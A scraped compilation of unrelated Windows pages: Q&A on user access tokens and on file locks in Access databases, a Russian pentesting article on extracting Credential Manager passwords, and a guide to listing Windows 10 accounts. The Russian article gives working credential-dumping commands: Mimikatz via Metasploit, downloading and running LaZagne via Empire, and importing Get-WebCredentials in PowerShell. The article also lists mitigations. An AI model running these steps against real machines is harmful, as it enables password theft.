- How to get Calling-Process Windows User Access Token
- 4 Answers 4
- MS Access 2010: get (Windows) user who blocks database
- 1 Answer 1
- Получение учетных данных: Windows Credential Manager
- Знакомство с Credential Manager
- Получение доступа к Credential Manager
- Metasploit
- Empire
- CredentialsFileView
- Windows PowerShell
- Митигирование
- 5 Ways to See All User Accounts Existing on Windows 10
- Way 1: See all user accounts from the login screen
- Way 2: See all user accounts using Control Panel
- Way 3: See all user accounts using Computer Management tool
- Way 4: See all user accounts using Command Prompt
- Way 5: See a list of all user accounts using Windows Password Refixer
How to get Calling-Process Windows User Access Token
How can I get the Access Token for the user that created the process that called my application?
I need to use that Token for impersonation, the idea is to access a file in that users applicationData.
P.S. The application that will be impersonating the user is a service running under System.
4 Answers 4
Check MSDN, all this API is well documented. You probably want to do something like this:
Though you probably want less access than that. This will get you the token for the current process.

We’ve been looking for a way to peek into a user’s access token as well, for security reasons.
We recently had a situation where we needed to find out whether one of the employees may had modify access to one of our files on a shared file-server. We initially tried looking at the ACL of the file, but with all the nested memberships in place, that approach quickly become impractical.
One of our devs then suggested trying to peek into the user’s access token, and comparing it to the ACL on the file, as that’s a fairly simple process and could yield accurate results immediately.
So we started looking for a way to peek into a user’s access token. Initially we didn’t find much. Came across a few sites that had devs discussing how to get a user’s token, and a few that suggested using Microsoft’s «whoami», but that too didn’t help, as it could only be used to view one’s own token.
Having almost given up, one day i just googled «Windows Access Token Viewer» and was surprised to come across a tool called Gold Finger for AD, that amongst a few other security analysis capabilities, had a capability called «Access Token Viewer».
Excited by the find, got my hands on an eval, and gave it a shot. It worked as claimed and let us see any user’s access token, especially that of the employee we were interested in. I only wish it also offered the same ability in an API format, so our devs could use it for our in-house apps.
Nonetheless, it served our purpose. The technical details are over at — Windows Access Token Viewer.
MS Access 2010: get (Windows) user who blocks database
in a Windows Company network environment we have several users who access MS Access Databases via MS Excel VBA Programms. For updating the Database we´re bound to a legacy system. For entering data we use normal Access Forms and normalized tables. The Excel VBA don´t query the normalized tables directly but use a different Access Database which containes non-normalized records. The latter is deleted (via the Kill Command) and newly created after each «session» for entering new datas in the forms. So, if any user queries the database via an Excel Programm while the other programms wants to delete and re-create it, the deletion fails with the error 70 — access denied. (I guess in the Excel Programms there are some bugs and not all connections are closed, that´s why a user who keeps the programm open for a long time will block the deletion for a long time — but i´m not in charge of those programms O_o ).
So, I´d like to get the windows login (or any other information) of the user who currently blocks the database when the error is thrown. Is there any way to do this?? Alternatively I´d like kick any blocking user out of the database when it´s supposed to be deleted — is there a way to set some kind of priority for the kill command??
1 Answer 1
To find out who has a file open use PsFile with the path to the file being blocked.
In terms of your architecture, if the non-normalized records are generated by queries which are (or can be) stored in your Access database, you should consider pointing the Excel file to a query, rather than generating a whole separate file for this purpose. You use the «Get External Data» section of the «DATA» ribbon to insert refresh-able tables in your Excel workbook.
Получение учетных данных: Windows Credential Manager
В этой статье рассказывается о получении учетных данных из Windows Credential Manager, приводятся различные методы, которые могут быть использованы как во внутреннем, так и во внешнем пентестинге.
Знакомство с Credential Manager
Credential Manager (диспетчер учетных данных) был представлен впервые на Windows 7. Он похож на цифровое хранилище для хранения всех учетных данных пользователя в безопасности. Они расположены в папке учетных данных, которую можно найти здесь – %Systemdrive%\Users\ \AppData\Local\Microsoft\Credentials , и именно к этой папке обращается Credential Manager. Он также позволяет добавлять, редактировать, удалять, создавать резервные копии и даже восстанавливать пароли.
Учетные данные, сохраненные в Credential Manager, бывают двух типов:
- Веб-учетные данные : поскольку Edge и Windows являются продуктами одной и той же компании, Credential Manager также имеет доступ к хранящейся информации в браузере, чтобы повысить сохранность учетных данных. Он хранит пароли приложений, предоставленных Microsoft, например, Skype, Microsoft Office и т.д.
- Учетные данные Windows : здесь можно найти все учетные данные для входа в систему Windows. Это касается любой системы, которая подключена к сети.
Приложения, запущенные Windows и хранящие учетные данные пользователя, будут автоматически отображены в Credential Manager. Даже когда пользователь обновляет их, изменения моментально вносятся в диспетчер учетных данных.
Получение доступа к Credential Manager
Для получения доступа к диспетчеру учетных данных, пользователь может просто найти его в меню Пуск или открыть программу с помощью следующих двух методов:
- Панель управления > Учетные записи пользователей > Диспетчер учетных данных
- С помощью командной строки: ввести команду vaultcmd и воспользоваться ее возможностями
При имеющемся подключении к другой системе в сети можно использовать любой из способов, приведенных ниже.
При подключении, когда пользователь вводит пароль и сохраняет его для последующего использования, его учетные данные сохраняются в диспетчере учетных данных.
Независимо от веб-сайта и его политик безопасности, когда человек сохраняет пароль в Edge или любом другом приложении, таком как Skype или Outlook, эти данные также заносятся и в Credential Manager. Например, пользователь сохранил пароль от Gmail, как показано на рисунке ниже:
Теперь пользователь может убедиться в том, что пароль был действительно сохранен.
Пользователь получает доступ к Credential Manager, используя любой уже упомянутый метод. Он обнаруживает, что на вкладке учетные данные Windows хранятся все системные и сетевые пароли.
А на вкладке веб-учетные данные будут показаны пароли приложений и сохраненные в Еdge.
Metasploit
Все эти учетные данные могут быть получены с помощью простых методов. Как только был установлен сеанс Metasploit, все, что нужно сделать, это загрузить Mimikatz и запустить его. Mimikatz – это удивительный инструмент для получения учетных данных.
Чтобы запустить его удаленно с помощью сеанса Metasploit, следует использовать следующую команду:
Как только Mimikatz выполнит свою работу, пользователь получит учетные данные, сохраненные в Credential Manager, как показано на рисунке выше.
Empire
Аналогичным образом, с помощью Empire, пользователь может получить учетные данные путем загрузки Lazagne.exe непосредственно в целевую систему, а затем нужно манипулировать этой утилитой. LaZange – это один из самых популярных инструментов для получения учетных данных.
Нужно использовать следующие команды для сброса учетных данных с помощью этого метода:
shell wget https://github.com/AlessandrZ/LaZagne/releases/download2.4.3/lazagne.exe -outfile lazagne.exe
shell wget
shell dir
shell ./lazagne.exe all
После выполнения команд пользователь может увидеть, что пароли были получены, как показано на рисунке ниже:
CredentialsFileView
Следующий метод заключается в использовании стороннего инструмента – CredentialsFileView. Эта утилита очень эффективна, когда речь заходит о пентестинге. Чтобы использовать данный инструмент, следует просто скачать и запустить его. После запуска он запросит у пользователя пароль Windows.
Как только человек введет пароль, инструмент предоставит ему все необходимые учетные данные, как показано на рисунке ниже:
Windows PowerShell
Этот метод получения паролей может оказаться полезным как во внутреннем, так и во внешнем пентестинге. Во время него пользователь запускает скрипт в Windows PowerShell, его можно найти, перейдя по ссылке . Как только человек откроет скрипт, он получит все веб-учетные данные, как показано на картинке ниже:
Пользователь может применить PowerShell удаленно для получения учетных данных с помощью Metasploit. Это очень просто, так как всего лишь необходимо выполнить комбинацию следующих команд после завершения сеанса:
load powershell
powershell_import /root/Get-WebCredentials.ps1
powershell_execute Get-WebCredentials
И с помощью команд PowerShell пользователь и получит нужные ему учетные данные.
Митигирование
Ниже приведены меры, которые могут быть использованы для обеспечения безопасности паролей пользователя:
- Не стоит хранить пароли в системе, браузере или любом другом приложении
- Следует использовать разные пароли для каждой учетной записи
- Если у пользователя возникли проблемы с запоминанием паролей, то вместо того, чтобы хранить их в виде открытого текста в системе, нужно использовать онлайн-менеджер паролей
- Надо загрузить последнюю версию операционной системы и приложений
- Вручную переходить на страницу входа в систему, а не по какой-то ссылке
- Постоянно пользоваться защитой межсетевого экрана
- Держать своих сотрудников или работодателей в курсе всех происходящих событий
Важно ! Информация исключительно в учебных целях. Пожалуйста, соблюдайте законодательство и не применяйте данную информацию в незаконных целях.
5 Ways to See All User Accounts Existing on Windows 10
Occasionally for some reason, you may want to view a full list of all user accounts that exist on Windows 10. Now, this page introduces five ways you can see all user accounts on Windows 10.

Way 1: See all user accounts from the login screen
All active user accounts on Windows 10 display in a list in the lower left corner of the login screen. You can see all of them when you are at the login screen. But the disabled or hidden user accounts won’t display here.

Way 2: See all user accounts using Control Panel
Open the Control Panel in Windows 10, and go to User Accounts > User Accounts > Manage Another Accounts.
Then from here, you can see all user accounts that exist on your Windows 10, except those disabled and hidden ones.
Way 3: See all user accounts using Computer Management tool

Step 1: Right-click on This PC and select Manage from the context menu to open Computer Management.
Step 2: Expand System Tools > Local Users and Groups, and then select the Users folder, so that it will list all user accounts existing on your Windows 10, including the disabled or hidden accounts. Furthermore, you can double-click on each user’s name to see its properties if you want.

Way 4: See all user accounts using Command Prompt

Step 2: Type in the command: net user, and then press Enter key so that it will display all user accounts existing on your Windows 10, including the disabled and hidden user accounts. They are arranged from left to right, top to down.
Step 3: If you want to view detailed information or properties about a specific user account, just type in the command: net user username, for example, net user Bella, and press Enter key. Then the window displays detailed information and properties about that user account, such as its full name, account active state, if the password is required or not, and so on.

Way 5: See a list of all user accounts using Windows Password Refixer
Beyond that, you can also see the list of all existing user accounts using the third-party Windows Password Refixer tool. It would be helpful especially when you can’t log on to Windows 10 or even can’t start Windows 10 normally.
Tips: Windows Password Refixer is a Windows password reset tool designed to primarily help users to reset Windows password. But it also has two other valuable features, allowing you to view all user accounts existing on Windows and create a new admin account for Windows.
Step 1: If you just want to use this tool to view a list of all user accounts that exist on your Windows 10, you can download the Windows Password Refixer tool free on any computer and install it on that computer.
Step 2: Once you have it installed, launch it, and then follow the on-screen instructions to burn it to a USB device or CD/DVD flash drive to create a boot disk.

Step 3: Connect the boot disk to your Windows 10 computer and start/restart it from the boot disk (USB or CD flash drive). If you have no idea how to do that, refer to this page: How to boot a computer from a USB drive, or How to boot a computer from a CD/DVD flash drive.
Step 4: If you boot your computer from that boot disk correctly, Windows Password Refixer should work and appear on your screen. It displays Windows 10 running on your computer and shows a full list of all user accounts existing on your Windows 10, including the disabled and hidden user accounts.
Conclusion: The first two methods allow you to view all active user accounts on Windows 10, while the last three methods allow you to view the full list of all user accounts that exist on Windows 10, including the disabled and hidden user accounts.


